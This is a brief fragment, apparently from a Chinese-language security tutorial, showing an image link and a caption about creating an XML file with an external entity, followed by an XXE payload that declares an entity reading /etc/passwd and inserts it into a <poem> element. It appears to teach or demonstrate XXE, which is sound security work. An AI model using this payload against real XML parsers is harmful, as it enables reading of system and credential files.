 新建xml文件，引入外部参数实体
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE poem [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<poem>
&xxe;
</poem>